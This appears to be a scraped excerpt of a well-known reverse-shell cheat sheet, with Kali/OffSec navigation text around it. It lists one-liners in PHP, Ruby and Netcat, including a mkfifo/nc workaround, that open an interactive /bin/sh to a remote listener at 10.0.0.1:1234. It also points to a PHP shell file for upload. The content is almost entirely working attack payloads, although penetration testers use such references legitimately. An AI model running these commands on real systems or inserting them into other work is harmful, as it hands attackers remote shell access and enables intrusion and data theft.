 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f